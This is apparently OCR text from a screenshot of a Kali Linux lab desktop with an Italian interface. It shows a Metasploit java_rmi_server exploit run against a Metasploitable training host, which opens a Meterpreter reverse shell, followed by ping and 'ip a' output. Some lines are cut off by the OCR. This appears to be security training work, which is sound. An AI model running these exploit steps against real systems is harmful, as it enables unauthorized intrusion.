 1 2 3 4
12:24
Cestino
GitHub Des...
PS1.txt
File system
GitHub
icmp.txt
Home
__pycache__
PRE_POST...
Visual Studi...
hackertarg...
shell.php
esercizipyt...
Tor Browser
fileH4ckni0...
secret.txt
nmaplist.txt
crack.txt
wireshark s...
tcp scan w1...
password_...
socket.py *
syn scan w1...
user_prova...
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/owWqSs
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:55956) at 2024-09-
06 12:23:21 +0200
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >
PING 192.168.11.112 (192.168.11.112) 56(84) bytes of data.
64 bytes from 192.168.11.112: icmp_seq=1 ttl=64 time=1.16 ms
64 bytes from 192.168.11.112: icmp_seq=2 ttl=64 time=1.72 ms
^C
--- 192.168.11.112 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003
rtt min/avg/max/mdev = 1.159/1.438/1.717/0.279 ms
┌──H4ckNi0-[~]
└──→ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
efault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:36:d1:80 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.111/24 brd 192.168.11.255 scope global n
h0
valid_lft forever preferred_lft forever
inet6 fe80::9df1:9cf0:42fd:80d7/64 scope link noprefixro
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq
group default qlen 1000
link/ether 08:00:27:11:f7:36 brd ff:ff:ff:ff:ff:ff
inet 10.0.3.15/24 brd 10.0.3.255 scope global dynamic no
1
valid_lft 84251sec preferred_lft 84251sec
inet6 fe80::ce69:4c5a:31ba:cc9e/64 scope link noprefixro
valid_lft forever preferred_lft forever
┌──H4ckNi0-[~]
└──→ 56-12:20